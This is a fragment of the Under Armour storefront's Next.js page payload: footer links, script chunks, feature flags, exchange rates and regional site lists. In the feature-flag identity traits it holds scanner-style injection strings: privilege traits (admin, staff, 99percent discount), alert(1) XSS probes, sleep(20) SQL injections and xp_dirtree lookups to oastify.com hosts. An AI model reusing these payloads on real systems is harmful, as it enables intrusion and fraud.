House\"}]}]\n45:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$39:props:children:0:props:children:1\"]}]\n48:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n4a:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$3a:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4b:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4c:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4c\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - 